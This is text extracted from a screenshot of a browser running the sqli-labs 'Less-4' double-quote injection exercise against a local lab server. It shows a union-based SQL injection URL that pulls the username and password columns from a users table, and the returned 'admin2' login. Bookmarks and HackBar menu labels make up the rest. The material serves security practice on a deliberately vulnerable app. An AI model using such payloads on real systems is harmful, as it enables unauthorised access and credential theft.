 Less-4 Error Based- DoubleQuote
192.168.186.128:8090/Less-4/?id=-1") union select 1,username,password from users where id='10' --+
1
1
布米米电视剧_布米米... 樱花动漫 - 专注动漫... 题目集列表 吉首大学教务处 吉首大学VPN入口门户 哔哩哔哩 ( ゜- ゜)つロ ... 网易邮箱6.0版 AcFun弹幕视频网 - ... 【Dev-C++下载】20...
Welcome Dhakkan
Your Login name:admin2
Your Password:admin2
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.186.128:8090/Less-4/?id=-1") union select 1,username,password from users where id='10'
--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All